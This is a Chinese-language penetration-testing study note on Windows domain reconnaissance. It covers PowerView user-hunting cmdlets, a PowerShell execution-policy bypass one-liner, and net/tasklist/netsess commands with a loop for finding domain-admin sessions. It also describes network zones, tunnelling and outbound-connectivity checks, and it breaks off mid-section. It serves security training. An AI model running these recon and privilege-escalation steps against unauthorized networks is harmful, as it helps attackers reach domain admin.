说明:PowerView 脚本中包含了一系列的 powershell 脚本,要使用 PowerView 脚本需要将 PowerView 文件夹复制到 PowerShell 的 Module 文件夹内, Module 文件夹路径可以通过在 PowerShell 中输入$Env:PSModulePath查看,我这里将其复制到了C:\Program Files\WindowsPowerShell\Modules文件夹内。接着在 powershell中输入Import-Module PowerView即可导入PowerView,使用Get-Command -Module PowerView可查看已导入的 PowerView 命令

PowerView 脚本下载地址:https://github.com/PowerShellEmpire/PowerTools/tree/master/PowerView

信息收集相关的脚本





- Invoke-StealthUserHunter:只需要进行一次查询,就可以获取域里面的所有用户。其原理为:从

user.HomeDirectories中提取所有用户,并对每个服务器进行Get-NetSession获取。因不需要使用Invoke-UserHunter对每台机器进行操作,所以这个方法的隐蔽性相对较高(但涉及的机器不一定全面)。PowerView 默认使用Invoke-StealthUserHunter如果找不到需要的信息,就会使用Invoke-UserHunter - Invoke-UserHunter:找到域内特定的用户群,接受用户名、用户列表和域组查询,接收一个主机列表或查询可用的主机域名。使用

Get-NetSession和Get-NetLoggedon(调用 NetSessionEnum 和 NetWkstaUserEnumAPI )扫描每台服务器并对扫描结果进行比较,从而找出目标用户集,==在使用时不需要管理员权限==。

#修改PowerShell执行策略

Set-ExecutionPolicy Unrestricted

Import-Module PowerView

Get-Command -Module PowerView

#或者使用绕过执行策略一句话执行



powershell.exe -exec bypass -Command "& {Import-Module PowerView; Invoke-UserHunter}"

PowerView 中的其他信息收集模块:

- Get-NetDomain:获取当前用户所在域名称

- Get-NetUser:获取所有用户的详细信息

- Get-NetDomainController:获取所有域控制器的信息

- Get-NetComputer:获取域内所有机器的详细信息

- Get-NetOU:获取域中的OU信息

- Get-NetGroup:获取所有域内组和组成员信息

- Get-NetFileServer:根据SPN获取当前域使用的文件服务器信息

- Get-NetShare:获取当前域内所有的网络共享信息

- Get-NetSession:获取指定服务器的会话

- Get-NetRDPSession:获取指定服务器的远程连接

- Get-NetProcess:获取远程主机的进程

- Get-UserEvent:获取指定用户的日志

- Get-ADObject:获取活动目录的对象

- Get-NetGPO:获取域内所有组的策略对象

- Get-DomainPolicy:获取域默认策略或域控制器策略

- Invoke-UserHunter:获取域用户登录的计算机信息及该用户是否有本地管理员权限

- Invoke-ProcessHunter:通过查询域内所有的机器进程找到特定用户

- Invoke-UserEventHunter:根据用户日志查询某域用户登录过哪些域机器





Empire

说明:Empire中也有类似Invoke-UserEventHunter的模块,即user_hunter模块,全称powershell/situational_awareness/network/powerview/user_hunter,可查看哪个用户登陆过哪台主机,可用于查找域管理员登录的机器





6、查找域管理员进程

说明:先说一下渗透路径,在拿到一台机器立足点之后,会进行提权至该机器的本地管理员用户,通过分析当前机器的用户登录列表和会话信息,能够知道有哪些用户登录过这台机器,那么接下来我们就要再进一步,定位域管理员位置,将权限从本地管理员用户提权至域管理员用户。如果发现获得权限的用户都不是域管理员用户,或者域管理员没有登录过我们拿下的机器,那么就要先扩散到其他内网机器上,在进行同样的步骤,直至拿到域管理员权限。



获取域管理员列表

net group "Domain Admins" /domain

列出本机的所有进程及进程用户

tasklist /v

说明:如果在列出的进程中看到了用户名为域管理员用户名的话,就找到了域管理员进程,如果能找到域管理员登录进程,就能进而收集域管理员的凭据

查询域控制器的域管理会话

说明:想要查询域控制器的域管理会话,需要两个要素。一是,在域控制器中查询域用户会话列表;二是,要在域控制器中查询域管理员列表。这两个列表一对比(术语上叫做交叉引用),即可得到域管理会话的列表

具体步骤:

- 使用net命令查询域控制器列表

net group "Domain Computers" /domain- 使用net命令查询域管理员列表

net group "Domain Admins" /domain- 使用netsess查询所有活动域用户的会话列表

netsess -h对比域用户会话列表和域管理员列表(交叉引用):

- 方法一

#将域控制器列表写入dcs.txt,将域管理员列表写入admins.txt,并与netsess.exe放在同一目录下

#运行以下脚本,会在当前目录下生成一个文本文件sessions.txt

for /F %i in (dcs.txt) do @echo [+] Querying DC %i && @netsess -h %i 2>nul > sessions.txt && for /F %a in (admins.txt) Do @type sessions.txt | @findstr /I %a

BloodHound 的使用(滞留)

说明:==BloodHound 使用可视化图形显示域环境中的关系==,攻击者可以使用 BloodHound 识别高度复杂的攻击路径,防御者可以使用 BloodHound 来识别和防御那些相同的攻击路径。蓝队和红队都可以使用 BloodHound 轻松深入域环境中的权限关系。BloodHound 通过在域内导出相关信息,在将数据收集后,将其导入Neo4j 数据库中,进行展示分析。因此在安装 BloodHound 时,需要安装 Neo4j 数据库。

基本架构与内网常见软件

常见的Web基本架构

- ASP + Access + IIS 5.0/6.0 + Windows Sever 2003

- ASPX + MSSOL + IIS 7.0/7.5 + Windows Sever 2008

- PHP + MySOL + IIS

- PHP + MySOL + Apache

- PHP + MySOL + Ngnix

- JSP + MySOL + Ngnix

- JSP + MSSOL + Tomcat

- JSP + Oracle + Tomcat

内网常见软件

TeamViewer



域内网段划分

说明:在判断内网环境时,首先需要分析内网IP地址的分布情况。==一般可以通过内网中的路由器、交换机等设备,以及SNMP、弱口令等,获取内网网络拓扑或DNS域传送的信息。大型公司通常都有内部网站,因此也可通过内部网站的公开链接来分析IP地址分布情况==。公司场景下,常见的域内网段划分有以下几种:

- 按部门划分

- 按楼层划分

- 按地区划分

内网通常可分为DMZ、办公区、核心区(生产区),下面对这几个区域的情况进行逐一介绍

- DMZ:==在实际的渗透测试中,大多数情况下,在外围Web环境中拿到的权限都在DMZ中。这个区域不属于严格意义上的内网==。如果访问控制策略配置合理,DMZ就会处在从内网能够访问DMZ,而从DMZ访问不能内网的状态

- 办公区:顾名思义,是指日常工作区。办公区的安全防护水平通常不高,==基本的防护机制大多为杀毒软件或主机入侵检测产品==。在实际的网络环境中,攻击者在获取办公区的权限后,会利用内网信任关系来扩大攻击面。不过,在一般情况下,攻击者很少能够直接到达办公区。攻击者如果想进入办公区,可能会使用鱼叉攻击、水坑攻击或者社会工程学等手段。==办公区按照系统可分为OA系统、邮件系统、财务系统、文件共享系统、企业版杀毒系统、内部应用监控系统、运维管理系统等,按照网段可分为域管理网段、内部服务器系统网段、各 部门分区网段等==

- 核心区:核心区内一般存放着企业最重要的数据、文档等信息资产(例如域控制器、核心生产机器等),安全设置也最为严格。根据业务的不同,相关服务器可能存在于不同的网段中。在实际网络环境中,攻击者通过分析服务器上运行的服务和进程,就可以推断出目标主机使用的运维监控管理系统和安全防护系统(攻击者在内网中进行横向攻击时,会优先查找这些主机)。==核心区按照系统可分为业务系统、运维监控系统、安全系统等,按照网段可分为业务网段,运维监控网段、安全管理网段等==

因为大型企业或者单位的内部网络大都采用多层域结构甚至多级域结构,所以,==在进行内网渗透测试时,首先要判断当前内网中是否存在多层域、当前计算机所在的域是几级子域、该子域的域控制器及根域的域控制器是哪些、其他域的域控制器是哪些、不同的域之间是否存在域信任关系等==

隐藏通信隧道技术

1、隐藏通信隧道基础知识

一般的网络通信,先在两台机器之间建立TCP连接,然后进行正常的数据通信。在知道IP地址的情况下,可以直接发送报文;如果不知道IP地址,就需要将域名解析成IP地址。==在实际的网络中,通常会通过各种边界设备、软/硬件防火墙甚至入侵检测系统来检查对外连接的情况,如果发现异常,就会对通信进行阻断==。

什么是隧道?这里的==隧道,就是一种绕过端口屏蔽的通信方式。防火墙两端的数据包通过防火墙所允许的数据包类型或者端口进行封装,然后穿过防火墙,与对方进行通信。当被封装的数据包到达目的地时,将数据包还原,并将还原后的数据包发送到相应的服务器上。==

常用的隧道列举如下:

- 网络层:IPv6隧道、ICMP隧道、GRE隧道

- 传输层:TCP隧道、UDP隧道、常规端口转发

- 应用层:SSH隧道、HTTP隧道、HTTPS隧道、DNS隧道

2、判断内网的连通性(是否出网)

判断内网的连通性是指判断机器能否上外网等。要综合判断各种协议(TCP、HTTP、DNS、ICMP等)及端口通信的情况。==常见的允许流量流出的端口有 80、8080、443、53、110、123等==。常用的内网连通性判断方法如下:

使用ICMP协议(ICMP连通性检测)

简单介绍一下ICMP协议:

#使用ICMP协议判断内网的连通性

ping www.baidu.com使用TCP协议(TCP连通性检测)

netcat(简称nc)被誉为网络安全界的“瑞士军刀”,是一个短小精悍的工具,==通过使用TCP或UDP协议的网络连接读写数据==。

#使用TCP协议判断内网的连通性

nc -zv 外网IP 80使用http协议(http连通性检测)

curl 是一个利用 URL 规则在命令行下工作的综合文件传输工具,支持文件的上传和下载。==curl 命令不仅支持HTTP、HTTPS、FTP 等众多协议==,还支持POST、Cookie、认证、从指定偏移处下载部分文件、用户代理字符串、限速、文件大小、进度条等特征。Linux 操作系统自带 curl 命令。

#使用http协议判断内网的连通性

curl www.baidu.com:80

#如果远程主机开启了相应的端口,会输出相应的端口信息;如果远程主机没有开通相应的端口,则没有任何提示,按“Ctrl+C”键即可断开连接使用DNS协议(DNS连通性检测)

windows下

